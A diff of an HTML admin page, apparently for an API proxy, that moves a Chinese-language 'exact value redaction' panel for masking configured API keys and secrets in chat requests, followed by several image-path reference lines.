-                    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
-                      <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
-                    </svg>
-                    添加值
-                  </button>
-                </div>
-              </div>
-              <div class="token-table-wrap">
-                <table class="token-table">
-                  <thead>
-                    <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
-                  </thead>
-                  <tbody id="redact-tbody">
-                    <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
-                  </tbody>
-                </table>
-              </div>
-            </div>
           </section>
 
           <section id="rules" class="panel">
@@ -513,6 +473,47 @@
             </div><!-- /rules-layout -->
           </section>
 
+          <!-- Exact Value Redaction -->
+          <section id="redact-values" class="panel">
+            <div class="panel-head">
+              <div class="panel-head-icon">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                  <path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"/>
+                </svg>
+              </div>
+              <div class="panel-head-info">
+                <h2>精确值脱敏</h2>
+                <p class="panel-desc">配置需要精确匹配脱敏的敏感值（API Key、密钥等），命中后替换为 <code>[REDACTED:EXACT_VALUE]</code>，最少 10 个字符，替换不可还原。覆盖面：V1 仅对话路由（<code>/v1/chat/completions</code>、<code>/v1/responses</code>、<code>/v1/messages</code>）的扁平消息文本生效，结构化内容、<code>instructions</code>、工具定义、通用 <code>/v1/&lt;subpath&gt;</code> JSON 与 multipart 均不生效；V2 需 <code>enable_exact_value_redaction</code> 与 <code>v2_enable_request_redaction</code> 同时开启。详见<a href="#request-redaction">请求侧脱敏</a>面板。</p>
+              </div>
+            </div>
+            <div class="token-toolbar">
+              <span id="redact-count" class="u-note">加载中…</span>
+              <div class="u-actions">
+                <button id="redact-refresh" class="btn-sm-ghost" type="button">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
+                    <polyline points="23,4 23,10 17,10"/>
+                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
+                  </svg>刷新
+                </button>
+                <button id="redact-add" class="btn-sm" type="button">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
+                  </svg>
+                  添加值
+                </button>
+              </div>
+            </div>
+            <div class="token-table-wrap">
+              <table class="token-table">
+                <thead>
+                  <tr><th scope="col">#</th><th scope="col">脱敏值（已遮蔽）</th><th scope="col">长度</th><th scope="col">操作</th></tr>
+                </thead>
+                <tbody id="redact-tbody">
+                  <tr><td colspan="4" class="token-table-empty">加载中…</td></tr>
+                </tbody>
+              </table>
+            </div>
+          </section>
 
           <!-- Token management -->
           <section id="tokens" class="panel">





